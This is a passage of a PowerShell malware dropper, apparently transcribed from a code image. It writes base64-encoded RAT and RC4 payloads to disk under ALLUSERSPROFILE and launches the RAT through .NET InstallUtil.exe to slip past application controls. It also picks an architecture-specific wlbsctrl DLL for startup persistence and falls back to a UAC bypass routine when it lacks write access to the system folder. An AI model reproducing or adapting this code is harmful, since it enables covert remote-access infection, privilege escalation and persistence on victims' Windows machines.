 458 #Check the .net File
459 $append = append
460 $net2 = "$Env:systemroot\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe"
461 $net4 = "$Env:systemroot\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe"
462 If(Test-Path $net2){
463 $net = $net2
464 }elseif(Test-Path $net4){
465 $net = $net4
466 }else{exit;}
467
468 #dorp the rat_file and run it
469 $RatPath = "$Env:ALLUSERSPROFILE\27F31D55-D6C6-3676-9D42-C40F3A918636.dat"
470 $auth = "$Env:ALLUSERSPROFILE\auth.log"
471 [IO.File]::WriteAllBytes($RatPath, [Convert]::FromBase64String($rat)+$append)
472 [IO.File]::WriteAllBytes($auth, [Convert]::FromBase64String($payload_rc4))
473
474 If ((Test-path $RatPath) -and (bin2reg)){ProcessStart -Process $net -arg "/u /logfile="""" $RatPath"}
475
476 #Check the system bits
477
478 if ((Get-WmiObject Win32_OperatingSystem).osarchitecture.contains("64")){$wlbsctrl=$wlbsctrlx64;$path="$env:systemroot\Sysnative"}else
{$wlbsctrl=$wlbsctrlx86;$path="$env:systemroot\system32"}
479
480 $TestAccess = New-Item -Path "$Env:systemroot\setupact.xml" -Type file -Force -ErrorAction SilentlyContinue
481 if (!$TestAccess) {
482 if(CheckUser){
483 UAC -bin $dpx86
484 }
485 } else {
486 AutoStartUp -start_data $wlbsctrl
487 Remove-Item "$Env:systemroot\setupact.xml"
488
489 }
490